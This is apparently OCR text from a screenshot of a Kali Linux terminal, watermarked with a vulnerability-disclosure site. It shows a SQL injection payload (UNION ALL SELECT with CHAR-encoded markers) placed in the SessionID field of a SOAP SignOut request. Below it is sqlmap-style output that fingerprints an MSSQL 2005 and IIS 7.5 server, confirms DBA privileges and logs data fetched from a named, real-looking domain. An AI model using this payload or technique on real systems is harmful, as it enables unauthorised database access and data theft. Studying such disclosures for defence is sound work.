 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
<soap:Body>
<SignOut xmlns="http://tempuri.org/">
<SessionID>-1049' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL
,NULL,NULL,NULL,CHAR(113)+CHAR(106)+CHAR(98)+CHAR(106)+CHAR(113)+CHAR(97)+CHAR(8
4)+CHAR(81)+CHAR(69)+CHAR(77)+CHAR(75)+CHAR(115)+CHAR(86)+CHAR(76)+CHAR(102)+CHA
R(113)+CHAR(98)+CHAR(98)+CHAR(112)+CHAR(113)-- </SessionID>
</SignOut>
</soap:Body>
</soap:Envelope>
---
[09:50:08] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
[09:50:08] [INFO] testing if current user is DBA
current user is DBA: True
[09:50:08] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 3 times
[09:50:08] [INFO] fetched data logged to text files under '/media/root/Kali/oa.g
yey.com'
[*] shutting down at 09:50:08
www.wooyun.org
root@kali:~#